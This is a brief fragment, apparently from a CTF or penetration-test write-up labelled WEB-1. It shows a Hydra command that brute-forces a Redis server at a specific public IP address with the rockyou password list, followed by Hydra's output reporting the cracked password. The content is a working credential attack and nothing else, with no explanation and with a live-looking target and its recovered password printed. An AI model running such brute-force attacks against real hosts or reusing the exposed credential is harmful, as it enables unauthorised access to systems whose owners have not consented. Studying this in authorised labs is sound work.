 /愚安科技/WEB-1]
# hydra -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt redis://146.56.239.110
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-09 17:29:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking redis://146.56.239.110:6379/
[6379][redis] host: 146.56.239.110   password: macmac
[STATUS] attack finished for 146.56.239.110 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-09 17:29:23